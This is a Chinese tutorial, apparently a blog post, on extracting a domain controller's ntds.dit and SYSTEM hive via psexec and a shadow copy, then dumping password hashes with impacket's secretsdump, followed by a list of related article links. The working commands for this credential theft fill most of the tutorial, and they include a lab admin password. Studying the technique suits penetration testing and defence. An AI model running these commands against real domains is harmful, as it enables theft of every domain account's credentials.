内网安全:05.dump内网DC的ntds.dit,获取hash

叙述:有时候我们碰到一个内网环境,有DC的密码,于是使用这个方法,导出DC中所有内网主机的密码并破解

0x0 环境

DC:172.31.20.30 domain用户:pentest\administrator 密码:UFhae&pwL%F

内网主机A(win 2012):172.31.21.166

psexec: https://docs.microsoft.com/en-us/sysinternals/downloads/psexec

secretsdump:https://github.com/SecureAuthCorp/impacket/releases

0x1 使用psexec 导出加密后的ntds.dit



使用psexec 获取信息:

psexec /accepteula \172.31.20.30 -u pentest\administrator -p "UFhae&pwL%F" -h cmd /c "vssadmin create shadow /for=c: >> \172.31.21.166\c$\out.txt" #获取信息且输出到out.txt,成功



使用psexec 导出加密后的ntds.dit:

psexec /accepteula \172.31.20.30 -u "pentest\administrator" -p "UFhae&pwL%F" -h cmd /c "copy \?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\windows\ntds\ntds.dit \172.31.21.166\c$\"



使用psexec 导出加密后的system:

psexec /accepteula \172.31.20.30 -u "pentest\administrator" -p "UFhae&pwL%F" -h cmd /c "copy \?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\windows\system32\config\system \172.31.21.166\c$\"

我们有了ntds.dit和system就可以解密了



0x2 解密ntds.dit和system

工具是:impacket里的secretsdump

我用的kali,这个工具windows也是支持的。。。。-------&bugfor首发:菊花槿&

kali先快速安装:

pip install .

然后把ntds.dit和system放到secretsdump.py一起执行:

secretsdump.py -ntds ntds.dit -system SYSTEM local

扫描后拿去解密hash即可:

- iOS逆向与安全 - 2. class-dump 获取头文件

- NTDS.dit hash提取工具--20150622更新版

- 如何巧妙的从ntds.dit中提取Hash和域信息

- NTDS.dit hash提取工具

- Android Studio怎么查看程序安全码获取SHA1值,MD5值?

- 【黑马程序员】Java基础05:多线程与其安全问题

- android studio获取发布版安全码

- 安全的获取输入的密码-基于非托管缓冲区

- 【Mybatis学习笔记】05 增删改查 获取刚刚插入的ID(自增ID)

- Android静态安全检测 -> 内网测试信息残留漏洞

- JavaScript的DOM编程--05--获取文本节点

- Java 获取字符串Hash值

- Android安全讲座第九层(二) 内存dump

- 浅析内网安全产品之技术实现篇

- .NET解析BT种子,获取InfoHash

- Redis安全配置,以防数据库被入侵恶意清空,数据丢失,且dump.rdb文件无法恢复

- 安全获取操作系统位数

- Web安全之:WebShell的获取与查杀

- WEB安全:HashDos攻击

- 利用windbg获取dump的dll文件